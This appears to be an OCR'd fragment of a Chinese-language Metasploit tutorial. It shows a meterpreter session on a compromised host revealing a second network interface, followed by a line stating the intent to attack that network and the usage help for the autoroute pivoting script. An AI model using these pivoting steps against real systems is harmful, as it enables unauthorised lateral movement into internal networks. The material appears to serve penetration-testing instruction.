
MS TCP Loopback interface

Hardware MAC: 00:00:00:00:00:00

IP Address  : 127.0.0.1

Netmask     : 255.0.0.0

Citrix XenServer PV Ethernet Adapter - Packet Scheduler
Hardware MAC: c6:ce:4e:d9:c9:6e

IP Address  : 192.168.1.201

Netmask     : 255.255.255.0

meterpreter
 >
我们想利用这些新发现的信息来攻击这个额外的网络。
Metasploit有一个
autoroute
计量器脚本，该脚本将使我们能够
通过第一台受感染的计算机攻击第二个网络。
meterpreter
 > run autoroute -h

[*] Usage:   run autoroute [-r] -s subnet -n netmask

[*] Examples:

[*]   run autoroute -s 10.1.1.0 -n 255.255.255.0  # Add
[*]   run autoroute -s 10.10.10.1                 # Net
[*]   run autoroute -s 10.10.10.1/24              # CID
[*]   run autoroute -p                            # Pri